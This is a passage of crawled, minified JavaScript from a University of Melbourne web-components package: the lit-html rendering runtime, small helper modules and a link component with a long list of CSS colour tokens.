\f\r"'\`<>=]|("|')|))|$)`, "g"), Q = /'/g, X = /"/g, ct = /^(?:script|style|textarea|title)$/i, St = (n) => (t, ...e) => ({ _$litType$: n, strings: t, values: e }), Nt = St(1), E = Symbol.for("lit-noChange"), p = Symbol.for("lit-nothing"), Y = /* @__PURE__ */ new WeakMap(), m = g.createTreeWalker(g, 129);
function dt(n, t) {
  if (!V(n) || !n.hasOwnProperty("raw")) throw Error("invalid template strings array");
  return K !== void 0 ? K.createHTML(t) : t;
}
const bt = (n, t) => {
  const e = n.length - 1, s = [];
  let i, o = t === 2 ? "<svg>" : t === 3 ? "<math>" : "", r = w;
  for (let a = 0; a < e; a++) {
    const h = n[a];
    let l, d, c = -1, u = 0;
    for (; u < h.length && (r.lastIndex = u, d = r.exec(h), d !== null); ) u = r.lastIndex, r === w ? d[1] === "!--" ? r = F : d[1] !== void 0 ? r = G : d[2] !== void 0 ? (ct.test(d[2]) && (i = RegExp("</" + d[2], "g")), r = A) : d[3] !== void 0 && (r = A) : r === A ? d[0] === ">" ? (r = i != null ? i : w, c = -1) : d[1] === void 0 ? c = -2 : (c = r.lastIndex - d[2].length, l = d[1], r = d[3] === void 0 ? A : d[3] === '"' ? X : Q) : r === X || r === Q ? r = A : r === F || r === G ? r = w : (r = A, i = void 0);
    const $ = r === A && n[a + 1].startsWith("/>") ? " " : "";
    o += r === w ? h + vt : c >= 0 ? (s.push(l), h.slice(0, c) + at + h.slice(c) + _ + $) : h + _ + (c === -2 ? a : $);
  }
  return [dt(n, o + (n[e] || "<?>") + (t === 2 ? "</svg>" : t === 3 ? "</math>" : "")), s];
};
class O {
  constructor({ strings: t, _$litType$: e }, s) {
    let i;
    this.parts = [];
    let o = 0, r = 0;
    const a = t.length - 1, h = this.parts, [l, d] = bt(t, e);
    if (this.el = O.createElement(l, s), m.currentNode = this.el.content, e === 2 || e === 3) {
      const c = this.el.content.firstChild;
      c.replaceWith(...c.childNodes);
    }
    for (; (i = m.nextNode()) !== null && h.length < a; ) {
      if (i.nodeType === 1) {
        if (i.hasAttributes()) for (const c of i.getAttributeNames()) if (c.endsWith(at)) {
          const u = d[r++], $ = i.getAttribute(c).split(_), H = /([.?@])?(.*)/.exec(u);
          h.push({ type: 1, index: o, name: H[2], strings: $, ctor: H[1] === "." ? Ct : H[1] === "?" ? Pt : H[1] === "@" ? xt : R }), i.removeAttribute(c);
        } else c.startsWith(_) && (h.push({ type: 6, index: o }), i.removeAttribute(c));
        if (ct.test(i.tagName)) {
          const c = i.textContent.split(_), u = c.length - 1;
          if (u > 0) {
            i.textContent = N ? N.emptyScript : "";
            for (let $ = 0; $ < u; $++) i.append(c[$], x()), m.nextNode(), h.push({ type: 2, index: ++o });
            i.append(c[u], x());
          }
        }
      } else if (i.nodeType === 8) if (i.data === lt) h.push({ type: 2, index: o });
      else {
        let c = -1;
        for (; (c = i.data.indexOf(_, c + 1)) !== -1; ) h.push({ type: 7, index: o }), c += _.length - 1;
      }
      o++;
    }
  }
  static createElement(t, e) {
    const s = g.createElement("template");
    return s.innerHTML = t, s;
  }
}
function S(n, t, e = n, s) {
  var r, a, h;
  if (t === E) return t;
  let i = s !== void 0 ? (r = e._$Co) == null ? void 0 : r[s] : e._$Cl;
  const o = U(t) ? void 0 : t._$litDirective$;
  return (i == null ? void 0 : i.constructor) !== o && ((a = i == null ? void 0 : i._$AO) == null || a.call(i, !1), o === void 0 ? i = void 0 : (i = new o(n), i._$AT(n, e, s)), s !== void 0 ? ((h = e._$Co) != null ? h : e._$Co = [])[s] = i : e._$Cl = i), i !== void 0 && (t = S(n, i._$AS(n, t.values), i, s)), t;
}
class wt {
  constructor(t, e) {
    this._$AV = [], this._$AN = void 0, this._$AD = t, this._$AM = e;
  }
  get parentNode() {
    return this._$AM.parentNode;
  }
  get _$AU() {
    return this._$AM._$AU;
  }
  u(t) {
    var l;
    const { el: { content: e }, parts: s } = this._$AD, i = ((l = t == null ? void 0 : t.creationScope) != null ? l : g).importNode(e, !0);
    m.currentNode = i;
    let o = m.nextNode(), r = 0, a = 0, h = s[0];
    for (; h !== void 0; ) {
      if (r === h.index) {
        let d;
        h.type === 2 ? d = new b(o, o.nextSibling, this, t) : h.type === 1 ? d = new h.ctor(o, h.name, h.strings, this, t) : h.type === 6 && (d = new Ut(o, this, t)), this._$AV.push(d), h = s[++a];
      }
      r !== (h == null ? void 0 : h.index) && (o = m.nextNode(), r++);
    }
    return m.currentNode = g, i;
  }
  p(t) {
    let e = 0;
    for (const s of this._$AV) s !== void 0 && (s.strings !== void 0 ? (s._$AI(t, s, e), e += s.strings.length - 2) : s._$AI(t[e])), e++;
  }
}
class b {
  get _$AU() {
    var t, e;
    return (e = (t = this._$AM) == null ? void 0 : t._$AU) != null ? e : this._$Cv;
  }
  constructor(t, e, s, i) {
    var o;
    this.type = 2, this._$AH = p, this._$AN = void 0, this._$AA = t, this._$AB = e, this._$AM = s, this.options = i, this._$Cv = (o = i == null ? void 0 : i.isConnected) != null ? o : !0;
  }
  get parentNode() {
    let t = this._$AA.parentNode;
    const e = this._$AM;
    return e !== void 0 && (t == null ? void 0 : t.nodeType) === 11 && (t = e.parentNode), t;
  }
  get startNode() {
    return this._$AA;
  }
  get endNode() {
    return this._$AB;
  }
  _$AI(t, e = this) {
    t = S(this, t, e), U(t) ? t === p || t == null || t === "" ? (this._$AH !== p && this._$AR(), this._$AH = p) : t !== this._$AH && t !== E && this._(t) : t._$litType$ !== void 0 ? this.$(t) : t.nodeType !== void 0 ? this.T(t) : Et(t) ? this.k(t) : this._(t);
  }
  O(t) {
    return this._$AA.parentNode.insertBefore(t, this._$AB);
  }
  T(t) {
    this._$AH !== t && (this._$AR(), this._$AH = this.O(t));
  }
  _(t) {
    this._$AH !== p && U(this._$AH) ? this._$AA.nextSibling.data = t : this.T(g.createTextNode(t)), this._$AH = t;
  }
  $(t) {
    var o;
    const { values: e, _$litType$: s } = t, i = typeof s == "number" ? this._$AC(t) : (s.el === void 0 && (s.el = O.createElement(dt(s.h, s.h[0]), this.options)), s);
    if (((o = this._$AH) == null ? void 0 : o._$AD) === i) this._$AH.p(e);
    else {
      const r = new wt(i, this), a = r.u(this.options);
      r.p(e), this.T(a), this._$AH = r;
    }
  }
  _$AC(t) {
    let e = Y.get(t.strings);
    return e === void 0 && Y.set(t.strings, e = new O(t)), e;
  }
  k(t) {
    V(this._$AH) || (this._$AH = [], this._$AR());
    const e = this._$AH;
    let s, i = 0;
    for (const o of t) i === e.length ? e.push(s = new b(this.O(x()), this.O(x()), this, this.options)) : s = e[i], s._$AI(o), i++;
    i < e.length && (this._$AR(s && s._$AB.nextSibling, i), e.length = i);
  }
  _$AR(t = this._$AA.nextSibling, e) {
    var s;
    for ((s = this._$AP) == null ? void 0 : s.call(this, !1, !0, e); t && t !== this._$AB; ) {
      const i = t.nextSibling;
      t.remove(), t = i;
    }
  }
  setConnected(t) {
    var e;
    this._$AM === void 0 && (this._$Cv = t, (e = this._$AP) == null || e.call(this, t));
  }
}
class R {
  get tagName() {
    return this.element.tagName;
  }
  get _$AU() {
    return this._$AM._$AU;
  }
  constructor(t, e, s, i, o) {
    this.type = 1, this._$AH = p, this._$AN = void 0, this.element = t, this.name = e, this._$AM = i, this.options = o, s.length > 2 || s[0] !== "" || s[1] !== "" ? (this._$AH = Array(s.length - 1).fill(new String()), this.strings = s) : this._$AH = p;
  }
  _$AI(t, e = this, s, i) {
    const o = this.strings;
    let r = !1;
    if (o === void 0) t = S(this, t, e, 0), r = !U(t) || t !== this._$AH && t !== E, r && (this._$AH = t);
    else {
      const a = t;
      let h, l;
      for (t = o[0], h = 0; h < o.length - 1; h++) l = S(this, a[s + h], e, h), l === E && (l = this._$AH[h]), r || (r = !U(l) || l !== this._$AH[h]), l === p ? t = p : t !== p && (t += (l != null ? l : "") + o[h + 1]), this._$AH[h] = l;
    }
    r && !i && this.j(t);
  }
  j(t) {
    t === p ? this.element.removeAttribute(this.name) : this.element.setAttribute(this.name, t != null ? t : "");
  }
}
class Ct extends R {
  constructor() {
    super(...arguments), this.type = 3;
  }
  j(t) {
    this.element[this.name] = t === p ? void 0 : t;
  }
}
class Pt extends R {
  constructor() {
    super(...arguments), this.type = 4;
  }
  j(t) {
    this.element.toggleAttribute(this.name, !!t && t !== p);
  }
}
class xt extends R {
  constructor(t, e, s, i, o) {
    super(t, e, s, i, o), this.type = 5;
  }
  _$AI(t, e = this) {
    var r;
    if ((t = (r = S(this, t, e, 0)) != null ? r : p) === E) return;
    const s = this._$AH, i = t === p && s !== p || t.capture !== s.capture || t.once !== s.once || t.passive !== s.passive, o = t !== p && (s === p || i);
    i && this.element.removeEventListener(this.name, this, s), o && this.element.addEventListener(this.name, this, t), this._$AH = t;
  }
  handleEvent(t) {
    var e, s;
    typeof this._$AH == "function" ? this._$AH.call((s = (e = this.options) == null ? void 0 : e.host) != null ? s : this.element, t) : this._$AH.handleEvent(t);
  }
}
class Ut {
  constructor(t, e, s) {
    this.element = t, this.type = 6, this._$AN = void 0, this._$AM = e, this.options = s;
  }
  get _$AU() {
    return this._$AM._$AU;
  }
  _$AI(t) {
    S(this, t);
  }
}
const Rt = { I: b }, L = P.litHtmlPolyfillSupport;
var it;
L == null || L(O, b), ((it = P.litHtmlVersions) != null ? it : P.litHtmlVersions = []).push("3.3.0");
const Ot = (n, t, e) => {
  var o, r;
  const s = (o = e == null ? void 0 : e.renderBefore) != null ? o : t;
  let i = s._$litPart$;
  if (i === void 0) {
    const a = (r = e == null ? void 0 : e.renderBefore) != null ? r : null;
    s._$litPart$ = i = new b(t.insertBefore(x(), a), a, void 0, e != null ? e : {});
  }
  return i._$AI(n), i;
};
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const y = globalThis;
class T extends v {
  constructor() {
    super(...arguments), this.renderOptions = { host: this }, this._$Do = void 0;
  }
  createRenderRoot() {
    var e, s;
    const t = super.createRenderRoot();
    return (s = (e = this.renderOptions).renderBefore) != null || (e.renderBefore = t.firstChild), t;
  }
  update(t) {
    const e = this.render();
    this.hasUpdated || (this.renderOptions.isConnected = this.isConnected), super.update(t), this._$Do = Ot(e, this.renderRoot, this.renderOptions);
  }
  connectedCallback() {
    var t;
    super.connectedCallback(), (t = this._$Do) == null || t.setConnected(!0);
  }
  disconnectedCallback() {
    var t;
    super.disconnectedCallback(), (t = this._$Do) == null || t.setConnected(!1);
  }
  render() {
    return E;
  }
}
var rt;
T._$litElement$ = !0, T.finalized = !0, (rt = y.litElementHydrateSupport) == null || rt.call(y, { LitElement: T });
const z = y.litElementPolyfillSupport;
z == null || z({ LitElement: T });
var nt;
((nt = y.litElementVersions) != null ? nt : y.litElementVersions = []).push("4.2.0");
export {
  p as E,
  E as T,
  Rt as Z,
  T as a,
  ht as f,
  Mt as i,
  pt as r,
  I as u,
  Nt as x
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/map-D8heArFD.js
body_size: 400
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
/**
 * @license
 * Copyright 2021 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
function* e(o, i) {
  if (o !== void 0) {
    let t = 0;
    for (const f of o) yield i(f, t++);
  }
}
export {
  e as o
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/generate-id-Dpf8-dKP.js
body_size: 477
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { n as o } from "./index.browser-CWCjzKuA.js";
const i = ({
  identifier: n,
  prefix: r,
  nanoidLength: e
}) => {
  const t = n.toLowerCase().replace(/[^a-z0-9]/g, "").slice(0, 6);
  return [
    r,
    t,
    e ? o(e) : o()
  ].filter(Boolean).join("-");
};
export {
  i as g
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/static-BP3dRzg-.js
body_size: 468
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { x as h } from "./lit-element-lPWtoMCL.js";
/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const p = Symbol.for(""), m = (o) => {
  if ((o == null ? void 0 : o.r) === p) return o == null ? void 0 : o._$litStatic$;
}, g = (o) => ({ _$litStatic$: o, r: p }), c = /* @__PURE__ */ new Map(), S = (o) => (i, ...l) => {
  const s = l.length;
  let e, r;
  const n = [], f = [];
  let $, t = 0, u = !1;
  for (; t < s; ) {
    for ($ = i[t]; t < s && (r = l[t], (e = m(r)) !== void 0); ) $ += e + i[++t], u = !0;
    t !== s && f.push(r), n.push($), t++;
  }
  if (t === s && n.push(i[s]), u) {
    const a = n.join("$$lit$$");
    (i = c.get(a)) === void 0 && (n.raw = n, c.set(a, i = n)), l = f;
  }
  return o(i, ...l);
}, v = S(h);
export {
  g as s,
  v as u
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/link.js
body_size: 22410
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { i as g, a as y } from "./lit-element-lPWtoMCL.js";
import { t as h } from "./custom-element-ttkHUa8w.js";
import { n as o } from "./property-BbxJSy_9.js";
import { a as v, L as k, b as w, c as x } from "./link-H9Qay5lj.js";
import { s as b } from "./styles-ui-core-next-CjR0L11Q.js";
import "./icon-x499_qAp.js";
const r = v, z = {
  iconSize: "prominent"
};
var S = Object.defineProperty, A = Object.getOwnPropertyDescriptor, u = (t, s, m, i) => {
  for (var e = i > 1 ? void 0 : i ? A(s, m) : s, l = t.length - 1, c; l >= 0; l--)
    (c = t[l]) && (e = (i ? c(s, m, e) : c(e)) || e);
  return i && e && S(s, m, e), e;
};
let n = class extends y {
  constructor() {
    super(...arguments), this.isDisabled = r.isDisabled, this.isUnderlined = r.isUnderlined, this.iconPosition = r.iconPosition, this.iconSize = r.iconSize, this.text = r.text, this.tone = r.tone;
  }
  /**
   * Renders the link by wrapping the core Link primitive with UOM layout.
   * @returns A template result representing the link.
   */
  render() {
    const t = {
      href: this.href,
      iconId: this.iconId,
      iconPosition: this.iconPosition,
      iconSize: this.iconSize,
      isDisabled: this.isDisabled,
      isUnderlined: this.isUnderlined,
      onClick: this.onClick,
      rel: this.rel,
      target: this.target,
      text: this.text,
      tone: this.tone
    };
    return k(t);
  }
};
n.styles = [
  g`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
